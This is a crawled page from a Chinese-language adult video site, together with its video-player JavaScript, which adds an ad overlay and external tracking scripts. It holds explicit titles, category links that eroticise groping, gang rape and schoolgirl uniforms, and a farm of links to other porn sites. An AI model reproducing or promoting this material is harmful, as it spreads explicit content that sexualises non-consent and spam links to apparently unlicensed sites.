

--- FILE ---
content_type: text/html
request_url: https://6jpav.com/video/6_1011504.htm
body_size: 2876
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8" /><title>正在播放 瘋狂調教出道時就非常敏感的瑪麗亞 讓她體驗高潮螺旋 - 免費100%AV影片／6JPAV日本工口影片網</title>
<meta name="keywords" content="瘋狂調教出道時就非常敏感的瑪麗亞 讓她體驗高潮螺旋,瘋狂調教出道時就非常敏感的瑪麗亞 讓她體驗高潮螺旋av,瘋狂調教出道時就非常敏感的瑪麗亞 讓她體驗高潮螺旋工口影片" />
<meta name="description" content="正在播放 瘋狂調教出道時就非常敏感的瑪麗亞 讓她體驗高潮螺旋，日本工口影片網可直接觀看a片的線上網站" />
<link rel="search" type="application/opensearchdescription+xml" title="6jpav" href="/rss.xml">
<link rel="canonical" href="https://www.6jpav.com/video/6_1011504.htm" />
<link type="text/css" rel="stylesheet" href="/css/style12.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile12.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">6JPAV.COM</a></div></span><div class="nav_bar_r">&nbsp;&nbsp;日本工口影片網&nbsp;&nbsp;</div></div></div><div id="header_box"><div class="wrap mt20 nav">
<ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.2av.club:82/6jpav/" target="_blank">更多</a></li>
<li><a href="/channel/Lovely/">美少女</a></li>
<li><a href="/channel/Matures/">熟女</a></li>
<li><a href="/channel/Beautiful/">美女</a></li>
<li><a href="/channel/Nurse/">看護師</a></li>
<li><a href="/channel/Sisters/">姉妹</a></li>
<li><a href="/channel/Groping/">痴漢</a></li>
<li><a href="/channel/Big_Tits/">爆乳</a></li>
<li><a href="/channel/Small_Tits/">貧乳</a></li>
<li><a href="/channel/Butt/">美尻</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/channel/Alone/">単体撮影</a></li>
<li><a href="/channel/Masturbation/">自慰する</a></li>
<li><a href="/channel/Fingering/">指交</a></li>
<li><a href="/channel/Handjobs/">手コキ</a></li>
<li><a href="/channel/Boobs_Licking/">乳首舐</a></li>
<li><a href="/channel/Kissing/">熱吻</a></li>
<li><a href="/channel/Squirting/">潮吹き</a></li>
<li><a href="/channel/Bondage/">緊縛</a></li>
<li><a href="/channel/Cum_In_Mouth/">口内</a></li>
<li><a href="/channel/Creampie/">中出し</a></li>
<li><a href="/channel/Panties/">小內內</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/channel/POV/">主観撮影</a></li>
<li><a href="/channel/Office/">事務所</a></li>
<li><a href="/channel/Photo_Shoot/">写真集</a></li>
<li><a href="/channel/Uncensored/">無修正</a></li>
<li><a href="/channel/Showers/">お風呂</a></li>
<li><a href="/channel/Outdoor/">露出</a></li>
<li><a href="/channel/Lingerie/">下着</a></li>
<li><a href="/channel/Swimwear/">水着</a></li>
<li><a href="/channel/Cosplay/">Cosplay</a></li>
<li><a href="/channel/Sailor_Suit/">JK</a></li>
<li><a href="/channel/Uniform/">制服OL</a></li>
</ul>
</div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix">
<span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;瘋狂調教出道時就非常敏感的瑪麗亞 讓她體驗高潮螺旋</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix">
<dl>
<dt><a href="http://u-zh.7av.club/zh/v/111504/" title="瘋狂調教出道時就非常敏感的瑪麗亞 讓她體驗高潮螺旋" target="_blank"><img src="/imgs/files/116/2022050710414771443.jpg" alt="瘋狂調教出道時就非常敏感的瑪麗亞 讓她體驗高潮螺旋" width="300" height="250"/></a></dt><dd>收看率：<span>82062人次</span></dd>
<dd>推薦度：<span>82.1%</span></dd>
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script>
</div></div></div><div class="film_photo"><div align="center"><script src="/vjs/11504.js"></script>
</div></div>
<div class="film_bar clearfix">分類一覧：<a href="/channel/Group_Sex/">輪姦</a> , <a href="/channel/Japanese/">日本</a> , <a href="/channel/Stimulation/">樂意</a> , <a href="/channel/Uncensored/">無修正</a> </div>
<div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">免費影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.173ag.com" target="_blank">線上素人a片</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.02xn.com" target="_blank">免費激情倫理</a> | 
<a href="http://www.18xxmm.com" target="_blank">av大片</a> | 
<a href="http://www.55papapa.com" target="_blank">成人影院</a> |  
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.vj93.com" target="_blank">好看倫理</a> | 
<a href="http://www.173mav.com" target="_blank">av短片</a> | 
<a href="http://www.99xxmm.com" target="_blank">精品av</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產影院</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.69xxmm.com" target="_blank">飛機AV</a> | 
<a href="http://www.xxmm15.com" target="_blank">av影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">歐美電影</a>
</p>
<p>
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.xmm91.com" target="_blank">愛愛片</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓x片</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.66papapa.com" target="_blank">歐美映画</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">成人短片</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">不卡AV影片</a> | 
<a href="http://www.51jpav.com" target="_blank">手機A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.52jpav.com" target="_blank">正妹美女</a> | 
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a>
</p>
<p>
<a href="http://www.2papapa.com" target="_blank">情色成人影片</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
<p align="center">© 2019-2026 6JPAV.COM <a href="/info/content-removal.htm" rel="nofollow" target="_blank">內容削除</a> ┊ <a href="/info/contact-us.htm" rel="nofollow" target="_blank">聯繫本站</a>
</p>
<p class="cno">友情提示：請勿長時間觀看沉迷AV影視，注意保護視力並預防近視，合理安排時間，享受健康AV快樂時光!</p>
<p class="cno">本站為台灣.港澳及全球華人地區提供最好最精選的日本のAV女優工口動画.av短片.熟女片.素人片，可直接觀看a片的線上網站.</p>
<p>警告：您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！</p>
</div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/11504.js
body_size: 1072
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #075E92; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/116/2022050710414771443.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202205/11504_YQQqs.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11504\'></script>");


document.writeln("</body>");
document.writeln("</html>");